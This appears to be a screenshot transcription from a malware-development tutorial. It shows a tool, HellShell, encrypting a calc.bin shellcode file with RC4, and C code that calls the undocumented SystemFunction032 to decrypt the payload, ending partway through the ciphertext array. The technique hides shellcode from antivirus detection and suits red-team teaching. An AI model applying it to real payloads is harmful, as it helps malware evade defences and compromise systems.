 Rc4Payload.c
C: > Users > User > source > repos > HellShell > x64 > Release > C Rc4Payload.c
Windows PowerShell
PS C:\Users\User\source\repos\HellShell\x64\Release> .\HellShell.exe .\calc.bin rc4 > Rc4Payload.c
PS C:\Users\User\source\repos\HellShell\x64\Release>
1 #include <Windows.h>
2 #include <stdio.h>
3
4
5 // this is what SystemFunction032 function take as a parameter
6 typedef struct
7 {
8 DWORD   Length;
9 DWORD   MaximumLength;
10 PVOID   Buffer;
11
12 } USTRING;
13
14 // defining how does the function look - more on this structure in the api hashing part
15 typedef NTSTATUS(NTAPI* fnSystemFunction032)(
16     struct USTRING* Img,
17     struct USTRING* Key
18 );
19
20 BOOL Rc4EncryptionViSystemFunc032(IN PBYTE pRc4Key, IN PBYTE pPayloadData, IN DWORD dwRc4KeySize, IN DWORD sPayloadSize) {
21
22     // the return of SystemFunction032
23     NTSTATUS    STATUS = NULL;
24
25     // making 2 USTRING variables, 1 passed as key and one passed as the block of data to encrypt/decrypt
26     USTRING     Key = { .Buffer = pRc4Key,      .Length = dwRc4KeySize,     .MaximumLength = dwRc4KeySize },
27             Img = { .Buffer = pPayloadData,     .Length = sPayloadSize,     .MaximumLength = sPayloadSize };
28
29
30     // since SystemFunction032 is exported from Advapi32.dll, we load it Advapi32 into the prcess,
31     // and using its return as the hModule parameter in GetProcAddress
32     fnSystemFunction032 SystemFunction032 = (fnSystemFunction032)GetProcAddress(LoadLibraryA("Advapi32"), "SystemFunction032");
33
34     // if SystemFunction032 calls failed it will return non zero value
35     if ((STATUS = SystemFunction032(&Img, &Key)) != 0x0) {
36         printf("[!] SystemFunction032 FAILED With Error : 0x%0.8X\n", STATUS);
37         return FALSE;
38     }
39
40     return TRUE;
41 }
42
43 unsigned char Rc4CipherText[] = {
44     0x4C, 0x4A, 0xE0, 0x32, 0xF1, 0xEE, 0x9F, 0x29, 0x11, 0x08, 0x60, 0xE5, 0x25, 0x94, 0x8B, 0xE3,
45     0x5B, 0xAB, 0xDA, 0xCC, 0x4D, 0x44, 0x90, 0x7C, 0x49, 0x30, 0x2B, 0xE2, 0x18, 0xF5, 0xA5, 0x8A,
46     0xC1, 0x69, 0x20, 0x2D, 0xF8, 0x14, 0x51, 0x13, 0xFF, 0x56, 0x6D, 0xC7, 0x00, 0x63, 0xB3, 0x9B,
47     0x48, 0x9D, 0xEA, 0x4E, 0xED, 0x8F, 0x89, 0xF7, 0x57, 0x51, 0x1D, 0xE7, 0x9E, 0x15, 0xD1, 0x1E,
48     0x7B, 0x9A, 0x18, 0xE8, 0xE9, 0x1E, 0x7D, 0x03, 0x54, 0xCB, 0xC8, 0x71, 0x11, 0xA0, 0x1B, 0x49,
49     0xE5, 0xC3, 0xBA, 0x26, 0x72, 0xE3, 0x56, 0x44, 0x09, 0x64, 0xF1, 0xEF, 0x16, 0x4F, 0x5E, 0xEB,
50     0xBE, 0x3C, 0xC0, 0xF0, 0xA6, 0xEC, 0xCF, 0x6B, 0x5C, 0x13, 0xA8, 0xE3, 0x1F, 0x61, 0x9E, 0xD4,
51     0x42, 0xDA, 0x38, 0xB2, 0x8F, 0x71, 0xDC, 0xD6, 0xBC, 0x08, 0xB2, 0x93, 0xEF, 0x44, 0xF0, 0xD2,